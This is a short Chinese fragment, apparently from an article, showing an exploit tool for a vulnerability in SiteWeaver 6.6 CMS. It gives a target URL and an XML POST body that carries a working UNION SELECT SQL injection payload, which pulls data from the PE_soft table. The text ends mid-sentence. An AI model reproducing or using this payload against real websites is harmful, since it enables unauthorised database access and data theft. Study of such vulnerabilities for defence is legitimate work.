 动易SiteWeaver6.6版最新漏洞利用工具
请输入URL:
http://127.0.0.1:81/pe2006/Dyna_Page.asp
输入Post:
<?xml version="1.0" encoding="gb2312"?>
<root><id>21</id><page>1</page><value>0 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,DownloadUrl,23,24,25,26,27,28,29,30,31,
2,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52 from PE_soft where
softid=1|1|2|3|4</value></root>
漏洞一示例 提 交 漏洞二示例
注入结果:
图 1
关键代码如下。首先使用documen